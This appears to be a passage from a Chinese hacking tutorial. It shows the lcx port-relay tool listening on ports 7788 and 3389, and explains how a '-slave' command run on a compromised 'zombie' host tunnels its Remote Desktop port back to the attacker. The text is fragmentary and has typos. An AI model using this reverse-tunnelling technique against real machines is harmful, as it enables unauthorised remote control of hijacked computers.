 Ethernet adapter 无线网络连接:
Media State . . . . . . . . . . . : Media disconnected
C:\webserver\WWW>lcx -listen 7788 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ----------
[+] Listening port 7788 ......
[+] Listen OK!
[+] Listening port 3389 ......
[+] Listen OK!
[+] Waiting for Client on port:7788 ......
图 4